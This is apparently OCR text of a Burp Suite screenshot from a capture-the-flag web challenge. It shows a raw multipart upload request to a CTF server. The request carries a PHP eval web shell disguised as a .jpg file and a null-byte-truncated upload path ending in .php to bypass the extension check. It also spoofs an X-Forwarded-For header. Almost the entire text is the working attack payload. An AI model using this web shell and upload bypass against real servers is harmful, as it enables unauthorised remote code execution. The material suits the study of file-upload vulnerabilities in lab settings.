 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request Response
Raw Params Headers Hex
Hex
Raw
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113791921328365
Content-Length: 630
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: PHPSESSID=ebmm0vccnq1tvh97qcqb3tuaa1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------113791921328365
Content-Disposition: form-data; name="dir"
/uploads/eval01.php□
-----------------------------113791921328365
Content-Disposition: form-data; name="file"; filename="eval01.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['a']); ?>
-----------------------------113791921328365
Content-Disposition: form-data; name="submit"
Submit
已经被截断了
-----------------------------113791921328365--